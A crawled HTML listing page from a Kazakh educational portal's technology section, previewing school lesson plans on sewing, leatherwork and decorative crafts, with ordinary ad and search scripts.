

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bilimdiler.kz/tehnologia/
body_size: 14593
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
<title>Технология &raquo; Білімділер порталы</title>
<meta name="description" content="Қазақстанның білім және жаңалықтар порталы">
<meta name="keywords" content="Білім, ғылым, жаңалық, ойын-сауық, білімділер порталы, білім сайты, ұстаздарға арналған сайт">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<link rel="search" type="application/opensearchdescription+xml" href="https://bilimdiler.kz/index.php?do=opensearch" title="Білімділер порталы">
<link rel="canonical" href="https://bilimdiler.kz/tehnologia/">
<link rel="alternate" type="application/rss+xml" title="Технология &raquo; Білімділер порталы" href="https://bilimdiler.kz/tehnologia/rss.xml">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <link rel="shortcut icon" href="/templates/bilimdiler/images/favicon.png" />
      <link rel="icon" href="https://bilimdiler.kz/favicon.svg" type="image/svg">
	  <link href="/templates/bilimdiler/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/templates/bilimdiler/style/engine.css" type="text/css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,500&amp;subset=cyrillic,cyrillic-ext" rel="stylesheet"> 	  
	  <meta name="theme-color" content="#fff">
    <meta name="yandex-verification" content="6b32f2e2d0ac761a" />
     <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
    <!-- undersite -->
<script type='text/javascript' src='https://myroledance.com/services/?id=140425'></script>
    </head>

<body>
<div class="wrap blue-design">

	<div class="wrap-center wrap-container">
	
		<header class="header">
			<div class="hline-one fx-row fx-middle">
				<div class="btn-menu"><span class="fa fa-bars"></span></div>
				<div class="clock"><span class="fa fa-clock-o"></span></div>
				<div class="login-btns">
					
					<a href="/?do=register">Тіркелу</a>
					<div class="show-login js-login"><span class="fa fa-lock"></span>Сайтқа кіру</div>
					
					
				</div>
			</div>
			<div class="hline-two fx-row fx-middle">
				<a href="/" class="logo" title="Негізгі бет"><img src="/templates/bilimdiler/images/logo.png" alt="" /></a>
				<div class="logo-desc">
					<a href="https://bilimdiler.kz/bizben-bajlanys.html">Бізбен байланыс</a><br><b>kum2017@yandex.ru</b><br><b>WhatsApp: +7 705 241 87 47</b>
				</div>
				<div class="search-wrap fx-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-box">
							<input id="story" name="story" placeholder="Сайттан іздеу..." type="text" />
							<button type="submit" title="Іздеу"><span class="fa fa-search"></span></button>
						</div>
					</form>
				</div>
				<a href="#" class="button icon-left js-login"><span class="fa fa-plus"></span>Жаңалық қосу</a>
				
			</div>
		</header>
		
		<!-- END HEADER -->
		
		<nav class="nav">
   			<ul class="nav-menu clearfix to-mob">
				<li class="first"><a href="/"><span class="fa fa-home"></span></a></li>
				<li><a href="/">Негізгі бет</a></li>
                <li><a href="https://bilimdiler.kz/oyin_sayk/"target="_blank">Ойын-сауық</a></li>
                <li><a href="https://bilimdiler.kz/test/"target="_blank">Тестілеу бөлімі</a></li>
				<li><a href="https://bilimdiler.kz/janalyq/" target="_blank">Жаңалықтар</a></li>
				<li><a href="#">Бөлімдер</a>
					<ul class="hidden-menu">
						<li><a href="https://bilimdiler.kz/ustaz/">Ұстаздарға</a>
							<ul class="hidden-menu">
                            <li><a href="https://bilimdiler.kz/test/"target="_blank">Тестілеу бөлімі</a></li>
							<li><a href="https://bilimdiler.kz/senari/">Сценарий</a></li>
							<li><a href="https://bilimdiler.kz/tarbie-sagaty/">Тәрбие сағаты</a></li>
							<li><a href="https://bilimdiler.kz/adistemelik/">Әдістемелік көмек</a></li>
							<li><a href="https://bilimdiler.kz/attestat/">Аттестаттау материалдары</a></li>
							<li><a href="https://bilimdiler.kz/ustaz/">Ұстаздарға</a></li>
							<li><a href="https://bilimdiler.kz/kembrij/">Кембридж тәсілімен оқыту</a></li>
                             <li><a href="https://bilimdiler.kz/konkurs/">Бәйге бөлімі</a></li>
							</ul>
						</li>
						<li><a href="#">Жаратылыстану</a>
							<ul class="hidden-menu">
							<li><a href="https://bilimdiler.kz/biologia/">Биология</a></li>
							<li><a href="https://bilimdiler.kz/geographia/">География</a></li>
							<li><a href="https://bilimdiler.kz/matematika/">Математика</a></li>
							<li><a href="https://bilimdiler.kz/informatika/">Информатика</a></li>
							<li><a href="https://bilimdiler.kz/phizika/">Физика</a></li>
							<li><a href="https://bilimdiler.kz/himia/">Химия</a></li>
							</ul>
						</li>
						<li><a href="#">Қоғамдық пәндер</a>
							<ul class="hidden-menu">
							<li><a href="https://bilimdiler.kz/agilshin/">Ағылшын тілі</a></li>
							<li><a href="https://bilimdiler.kz/asker/">Алғашқы әскери дайындық</a></li>
							<li><a href="https://bilimdiler.kz/bastaush/">Бастауыш сынып</a></li>
							<li><a href="https://bilimdiler.kz/balabaksha/">Балабақша</a></li>
							<li><a href="https://bilimdiler.kz/suret_sizu/">Бейнелеу өнері, сызу</a></li>
							<li><a href="https://bilimdiler.kz/dene/">Дене шынықтыру</a></li>
							<li><a href="https://bilimdiler.kz/kazakh_tili/">Қазақ тілі мен әдебиеті</a></li>
							<li><a href="https://bilimdiler.kz/oris_tili/">Орыс тілі мен әдебиеті</a></li>
							<li><a href="https://bilimdiler.kz/muzika/">Музыка</a></li>
							<li><a href="https://bilimdiler.kz/tarih/">Тарих</a></li>
							<li><a href="https://bilimdiler.kz/tehnologia/">Технология</a></li>
							</ul>
						</li>
						<li><a href="#">Қосымша</a>
							<ul class="hidden-menu">
							<li><a href="https://bilimdiler.kz/psihologia/">Психология</a></li>
							<li><a href="https://bilimdiler.kz/ozin-ozi-tanu/">Өзін-өзі тану</a></li>
							<li><a href="https://bilimdiler.kz/daindyk/">Мектепалды дайындық</a></li>
							<li><a href="https://bilimdiler.kz/kitaphana/">Кітапхана</a></li>
                            <li><a href="https://bilimdiler.kz/kolledzh/">Колледж пәндері</a></li>  
							</ul>
						</li>
						<li><a href="https://bilimdiler.kz/okushi/">Оқушыларға</a>
							<ul class="hidden-menu">
							<li><a href="https://bilimdiler.kz/okumistylar/">Оқымыстылар</a></li>
							<li><a href="https://bilimdiler.kz/akin_zhazushi/">Ақын-жазушылар</a></li>
							<li><a href="https://bilimdiler.kz/baturlar/">Батырлар</a></li>
							<li><a href="https://bilimdiler.kz/oner/">Өнер саңлақтары</a></li>
							<li><a href="https://bilimdiler.kz/sport/">Спорт жұлдыздары</a></li>
							<li><a href="https://bilimdiler.kz/zhiraular/">Жыраулар</a></li>
							<li><a href="https://bilimdiler.kz/galimdar/">Ғалымдар</a></li>
							<li><a href="https://bilimdiler.kz/sheshen_biler/">Шешен-билер</a></li>
							<li><a href="https://bilimdiler.kz/suretshiler/">Суретшілер</a></li>
							<li><a href="https://bilimdiler.kz/okuliktar/">Оқулықтар</a></li>
							<li><a href="https://bilimdiler.kz/shpori/">Шпорлар</a></li>
							<li><a href="https://bilimdiler.kz/referat/">Рефераттар</a></li>
							<li><a href="https://bilimdiler.kz/gilim/">Ғылыми жұмыстар</a></li>
                            <li><a href="https://bilimdiler.kz/zhumbak/">Жұмбақтар</a></li>
							</ul>
						</li>
						<li><a href="https://bilimdiler.kz/design/">Дизайн</a></li>
						<li><a href="https://bilimdiler.kz/janalyktar/">Жаңалықтар</a></li>
                        <li><a href="https://bilimdiler.kz/bizben-bajlanys.html">Бізбен байланыс</a></li>
					</ul>
				</li>
				<li><a href="https://bilimdiler.kz/latyn.html">Латынға аудару</a></li>
				<li><a href="https://bilimdiler.kz/certificate.html">Сертификат алу</a></li>
				<li><a href="https://bilimdiler.kz/surak/"target="_blank">Сұрақ жауап</a></li>
				<li><a href="https://bilimdiler.kz/zharnama/544-zharnama.html">Реклама</a></li>
			</ul>
		</nav><br>
		
		<!-- END NAV --> 

		<div class="cols fx-row">
			<main class="main fx-1">
				
                <script async src="https://cse.google.com/cse.js?cx=012451978953113383516:bslylkfbsau"></script>
                <div class="gcse-search"></div>
                <!--[bilimdiler.kz] Самый вверх сайта bilimdiler R-A-201227-24-->
<div id="adfox_164346116149124176"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164346116149124176',
            params: {
                pp: 'g',
                ps: 'feuu',
                p2: 'hmfh'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!--[bilimdiler.kz] [Mobile] Самый вверх сайта bilimdiler 24-->
<div id="adfox_164371049520384741"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164371049520384741',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hmfh'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script><br><!-- Yandex.RTB R-A-201227-79 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-201227-79'
  })
})</script>
				<div class="speedbar nowrap"></div>
                
				<div class="mtitle nowrap"><span class="fa fa-file-text-o"></span>Технология</div>
				<div class="cont clearfix ">
				<div id='dle-content'>


<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/tehnologia/31570-zhasandy-bylgarydan-amiyan-dayyndau.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Жасанды былғарыдан әмиян дайындау." />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/tehnologia/31570-zhasandy-bylgarydan-amiyan-dayyndau.html">Жасанды былғарыдан әмиян дайындау.</a>
		<div class="th-text">Сабақ мақсаты: Сәндік - қолданбалы өнер, былғарымен жұмыс жасау бөлімі бойынша оқушылардың білімдерін жетілдіру, білімінжан - жақты тексеру. Қызығушылықтарын арттыру, ұқыптылыққа, шыдамдылыққа, еңбек сүйгіштікке, зейін қоюға тәрбиелеу....</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/tehnologia/">Технология</a></span>
				<span><span class="span fa fa-calendar"></span>17-03-2022, 19:18</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('sadullaevaaidana', 'https://bilimdiler.kz/user/sadullaevaaidana/', '0'); return false;" href="https://bilimdiler.kz/user/sadullaevaaidana/">sadullaevaaidana</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/tehnologia/31570-zhasandy-bylgarydan-amiyan-dayyndau.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/tehnologia/31569-kalta-turleri-zhane-olardyn-ondelui.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Қалта түрлері және олардың өңделуі" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/tehnologia/31569-kalta-turleri-zhane-olardyn-ondelui.html">Қалта түрлері және олардың өңделуі</a>
		<div class="th-text">Білімділік: Қалталардың түрлерімен тереңірек танысу, өңдеу технологиясын үйрету. Қалтаны өңдеу барысында кәсіби дағдыларын қалыптастыру....</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/tehnologia/">Технология</a></span>
				<span><span class="span fa fa-calendar"></span>17-03-2022, 19:13</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('sadullaevaaidana', 'https://bilimdiler.kz/user/sadullaevaaidana/', '0'); return false;" href="https://bilimdiler.kz/user/sadullaevaaidana/">sadullaevaaidana</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/tehnologia/31569-kalta-turleri-zhane-olardyn-ondelui.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/tehnologia/31178-ystyk-zhanuyam-atty-suret-kormeni.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="«Ыстық жанұям» атты сурет көрмесі" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/tehnologia/31178-ystyk-zhanuyam-atty-suret-kormeni.html">«Ыстық жанұям» атты сурет көрмесі</a>
		<div class="th-text">Мақсаты: Оқушылардың отбасылық суреттерін, ыстық отбасы туралы салған шығармашылық жұмыстарын көрмеге шығару. ...</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/tehnologia/">Технология</a></span>
				<span><span class="span fa fa-calendar"></span>22-05-2020, 01:43</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('%D0%A2%D1%83%D1%80%D1%81%D1%8B%D0%BD%D0%B0%D0%B9+%D0%9A%D0%BE%D0%B1%D0%B5%D0%B9%D0%BE%D0%B2%D0%B0', 'https://bilimdiler.kz/user/%D0%A2%D1%83%D1%80%D1%81%D1%8B%D0%BD%D0%B0%D0%B9+%D0%9A%D0%BE%D0%B1%D0%B5%D0%B9%D0%BE%D0%B2%D0%B0/', '0'); return false;" href="https://bilimdiler.kz/user/%D0%A2%D1%83%D1%80%D1%81%D1%8B%D0%BD%D0%B0%D0%B9+%D0%9A%D0%BE%D0%B1%D0%B5%D0%B9%D0%BE%D0%B2%D0%B0/">Турсынай Кобейова</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/tehnologia/31178-ystyk-zhanuyam-atty-suret-kormeni.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/tehnologia/31177-kyz-erkem-kestesimen-korkem-atty-zhas-sheberler-sayysy.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="«Қыз еркем, кестесімен көркем» атты жас шеберлер сайысы" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/tehnologia/31177-kyz-erkem-kestesimen-korkem-atty-zhas-sheberler-sayysy.html">«Қыз еркем, кестесімен көркем» атты жас шеберлер сайысы</a>
		<div class="th-text">Мақсаты: Қыздардың бойларындағы икемділік, сымбаттылық, қабілеттілік, инабаттылық, ізеттілік, біліктілік, танымдылық қасиеттерін дәріптеп дамытуға баулу....</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/tehnologia/">Технология</a></span>
				<span><span class="span fa fa-calendar"></span>22-05-2020, 01:40</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('%D0%A2%D1%83%D1%80%D1%81%D1%8B%D0%BD%D0%B0%D0%B9+%D0%9A%D0%BE%D0%B1%D0%B5%D0%B9%D0%BE%D0%B2%D0%B0', 'https://bilimdiler.kz/user/%D0%A2%D1%83%D1%80%D1%81%D1%8B%D0%BD%D0%B0%D0%B9+%D0%9A%D0%BE%D0%B1%D0%B5%D0%B9%D0%BE%D0%B2%D0%B0/', '0'); return false;" href="https://bilimdiler.kz/user/%D0%A2%D1%83%D1%80%D1%81%D1%8B%D0%BD%D0%B0%D0%B9+%D0%9A%D0%BE%D0%B1%D0%B5%D0%B9%D0%BE%D0%B2%D0%B0/">Турсынай Кобейова</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/tehnologia/31177-kyz-erkem-kestesimen-korkem-atty-zhas-sheberler-sayysy.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/tehnologia/31176-shygarmashylyk-zhumystardy-oryndausandeu-zhane-bezendiru-9-synyp-kyzdar-ulgili-sabak.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="&quot;Шығармашылық жұмыстарды орындау.Сәндеу және безендіру&quot; 9 сынып (қыздар) үлгілі сабақ" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/tehnologia/31176-shygarmashylyk-zhumystardy-oryndausandeu-zhane-bezendiru-9-synyp-kyzdar-ulgili-sabak.html">&quot;Шығармашылық жұмыстарды орындау.Сәндеу және безендіру&quot; 9 сынып (қыздар) үлгілі сабақ</a>
		<div class="th-text">Осы сабақта қол жеткізілетін оқу мақсаттары (оқу бағдарламасына сілтеме) 9. 2. 1. 1 - Мазмұнды, ерекше туындыларды орындау үшін өз бетінше және сенімділікпен өнердің көркем құралдарын қолдану. 9. 2. 6. 1 - Техника қауіпсіздігін қадағалап, оның...</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/tehnologia/">Технология</a></span>
				<span><span class="span fa fa-calendar"></span>22-05-2020, 01:36</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('%D0%A2%D1%83%D1%80%D1%81%D1%8B%D0%BD%D0%B0%D0%B9+%D0%9A%D0%BE%D0%B1%D0%B5%D0%B9%D0%BE%D0%B2%D0%B0', 'https://bilimdiler.kz/user/%D0%A2%D1%83%D1%80%D1%81%D1%8B%D0%BD%D0%B0%D0%B9+%D0%9A%D0%BE%D0%B1%D0%B5%D0%B9%D0%BE%D0%B2%D0%B0/', '0'); return false;" href="https://bilimdiler.kz/user/%D0%A2%D1%83%D1%80%D1%81%D1%8B%D0%BD%D0%B0%D0%B9+%D0%9A%D0%BE%D0%B1%D0%B5%D0%B9%D0%BE%D0%B2%D0%B0/">Турсынай Кобейова</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/tehnologia/31176-shygarmashylyk-zhumystardy-oryndausandeu-zhane-bezendiru-9-synyp-kyzdar-ulgili-sabak.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/tehnologia/31175-buyym-dayyndau-zhane-buyym-bezendiru-5-synyp-kyzdar-ulgili-sabak.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="&quot;Бұйым дайындау және бұйым безендіру&quot; 5 сынып (қыздар) үлгілі сабақ" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/tehnologia/31175-buyym-dayyndau-zhane-buyym-bezendiru-5-synyp-kyzdar-ulgili-sabak.html">&quot;Бұйым дайындау және бұйым безендіру&quot; 5 сынып (қыздар) үлгілі сабақ</a>
		<div class="th-text">Осы сабақта қол жеткізілетін оқу мақсаттары(оқу бағдарламасына сілтеме) 5. 2. 3. 2. Әртүрлі материалдардан (тоқыма, табиғи және жасанды) қарапайым бұйым дайындау....</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/tehnologia/">Технология</a></span>
				<span><span class="span fa fa-calendar"></span>22-05-2020, 01:34</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('%D0%A2%D1%83%D1%80%D1%81%D1%8B%D0%BD%D0%B0%D0%B9+%D0%9A%D0%BE%D0%B1%D0%B5%D0%B9%D0%BE%D0%B2%D0%B0', 'https://bilimdiler.kz/user/%D0%A2%D1%83%D1%80%D1%81%D1%8B%D0%BD%D0%B0%D0%B9+%D0%9A%D0%BE%D0%B1%D0%B5%D0%B9%D0%BE%D0%B2%D0%B0/', '0'); return false;" href="https://bilimdiler.kz/user/%D0%A2%D1%83%D1%80%D1%81%D1%8B%D0%BD%D0%B0%D0%B9+%D0%9A%D0%BE%D0%B1%D0%B5%D0%B9%D0%BE%D0%B2%D0%B0/">Турсынай Кобейова</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/tehnologia/31175-buyym-dayyndau-zhane-buyym-bezendiru-5-synyp-kyzdar-ulgili-sabak.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/tehnologia/31174-intererge-arnalgan-2d-3d-sandi-buyymdaryn-zhasau-8-synyp-kyzdar-ulgili-sabak.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="&quot;Интерьерге арналған 2D/3D сәнді бұйымдарын жасау&quot; 8 сынып (қыздар) үлгілі сабақ" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/tehnologia/31174-intererge-arnalgan-2d-3d-sandi-buyymdaryn-zhasau-8-synyp-kyzdar-ulgili-sabak.html">&quot;Интерьерге арналған 2D/3D сәнді бұйымдарын жасау&quot; 8 сынып (қыздар) үлгілі сабақ</a>
		<div class="th-text">Осы сабақта қол жеткізілетін оқу мақсаттары(оқу бағдарламасына сілтеме) 8. 2. 5. 3.- Өз бетінше материалдар мен техниканы анықтап, таңдай отырып, эстетикалық және техникалық талаптарға сай келетін интерьерге арналған сәнді бұйымдар дайындау....</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/tehnologia/">Технология</a></span>
				<span><span class="span fa fa-calendar"></span>22-05-2020, 01:30</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('%D0%A2%D1%83%D1%80%D1%81%D1%8B%D0%BD%D0%B0%D0%B9+%D0%9A%D0%BE%D0%B1%D0%B5%D0%B9%D0%BE%D0%B2%D0%B0', 'https://bilimdiler.kz/user/%D0%A2%D1%83%D1%80%D1%81%D1%8B%D0%BD%D0%B0%D0%B9+%D0%9A%D0%BE%D0%B1%D0%B5%D0%B9%D0%BE%D0%B2%D0%B0/', '0'); return false;" href="https://bilimdiler.kz/user/%D0%A2%D1%83%D1%80%D1%81%D1%8B%D0%BD%D0%B0%D0%B9+%D0%9A%D0%BE%D0%B1%D0%B5%D0%B9%D0%BE%D0%B2%D0%B0/">Турсынай Кобейова</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/tehnologia/31174-intererge-arnalgan-2d-3d-sandi-buyymdaryn-zhasau-8-synyp-kyzdar-ulgili-sabak.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/tehnologia/31173-bolshekterdi-biriktiru-men-bezendiru-8-synyp-kyzdar-ulgili-sabak.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="&quot;Бөлшектерді біріктіру мен безендіру&quot; 8 сынып (қыздар) үлгілі сабақ" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/tehnologia/31173-bolshekterdi-biriktiru-men-bezendiru-8-synyp-kyzdar-ulgili-sabak.html">&quot;Бөлшектерді біріктіру мен безендіру&quot; 8 сынып (қыздар) үлгілі сабақ</a>
		<div class="th-text">Осы сабақта қол жеткізілетін оқу мақсаттары(оқу бағдарламасына сілтеме) 8. 2. 3. 2. Әртүрлі конструкциялар мен материалдарды (тоқыма, табиғи және жасанды) қолдана отырып, өз бетінше құрастырған технологиялық құжат арқылы күрделендірілген бұйымдар...</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/tehnologia/">Технология</a></span>
				<span><span class="span fa fa-calendar"></span>22-05-2020, 01:27</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('%D0%A2%D1%83%D1%80%D1%81%D1%8B%D0%BD%D0%B0%D0%B9+%D0%9A%D0%BE%D0%B1%D0%B5%D0%B9%D0%BE%D0%B2%D0%B0', 'https://bilimdiler.kz/user/%D0%A2%D1%83%D1%80%D1%81%D1%8B%D0%BD%D0%B0%D0%B9+%D0%9A%D0%BE%D0%B1%D0%B5%D0%B9%D0%BE%D0%B2%D0%B0/', '0'); return false;" href="https://bilimdiler.kz/user/%D0%A2%D1%83%D1%80%D1%81%D1%8B%D0%BD%D0%B0%D0%B9+%D0%9A%D0%BE%D0%B1%D0%B5%D0%B9%D0%BE%D0%B2%D0%B0/">Турсынай Кобейова</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/tehnologia/31173-bolshekterdi-biriktiru-men-bezendiru-8-synyp-kyzdar-ulgili-sabak.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/tehnologia/31172-mataga-korkem-ornek-salu-7-synyp-kyzdar-ulgili-sabak.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="&quot;Матаға көркем өрнек салу&quot; 7 сынып (қыздар) үлгілі сабақ" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/tehnologia/31172-mataga-korkem-ornek-salu-7-synyp-kyzdar-ulgili-sabak.html">&quot;Матаға көркем өрнек салу&quot; 7 сынып (қыздар) үлгілі сабақ</a>
		<div class="th-text">Осы сабақ арқылы жүзеге асатың оқу мақсаттары (оқу бағдарламасына сілтеме) 7. 1. 6. 4. Шығармашылық жұмыстар жасау үшін әр түрлі (заманауи) технологиялар мен өнер материалдарын анықтау, таңдау және біріктіру. Сабақтың мақсаттары: Барлық оқушылар:...</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/tehnologia/">Технология</a></span>
				<span><span class="span fa fa-calendar"></span>22-05-2020, 01:23</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('%D0%A2%D1%83%D1%80%D1%81%D1%8B%D0%BD%D0%B0%D0%B9+%D0%9A%D0%BE%D0%B1%D0%B5%D0%B9%D0%BE%D0%B2%D0%B0', 'https://bilimdiler.kz/user/%D0%A2%D1%83%D1%80%D1%81%D1%8B%D0%BD%D0%B0%D0%B9+%D0%9A%D0%BE%D0%B1%D0%B5%D0%B9%D0%BE%D0%B2%D0%B0/', '0'); return false;" href="https://bilimdiler.kz/user/%D0%A2%D1%83%D1%80%D1%81%D1%8B%D0%BD%D0%B0%D0%B9+%D0%9A%D0%BE%D0%B1%D0%B5%D0%B9%D0%BE%D0%B2%D0%B0/">Турсынай Кобейова</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/tehnologia/31172-mataga-korkem-ornek-salu-7-synyp-kyzdar-ulgili-sabak.html">Толық оқу</a>
		</div>
	</div>
</div>

<!--noindex-->
<div class="bottom-nav clr ignore-select" id="bottom-nav">
	
